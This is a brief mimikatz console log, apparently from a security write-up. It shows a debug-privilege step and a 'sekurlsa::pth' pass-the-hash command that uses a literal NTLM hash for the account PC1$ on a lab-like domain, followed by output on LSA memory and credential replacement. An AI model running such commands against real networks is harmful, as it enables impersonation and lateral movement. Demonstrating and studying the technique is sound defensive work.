 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:PC1$ /domain:oddvar.moe /ntlm:b1ee7d6c8fe4da682cd337374773585a /run:"c:\Program Files\Tools\adexplorer.exe"
user : PC1$
domain : oddvar.moe
program : c:\Program Files\Tools\adexplorer.exe
impers. : no
NTLM : b1ee7d6c8fe4da682cd337374773585a
| PID 6576
| TID 29424
| LSA Process is now R/W
| LUID 0 ; 584072402 (00000000:22d03cd2)
\_ msv1_0 - data copy @ 0000023951FAE420 : OK !
\_ kerberos - data copy @ 0000023952256048
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000023951973DE8 (32) -> null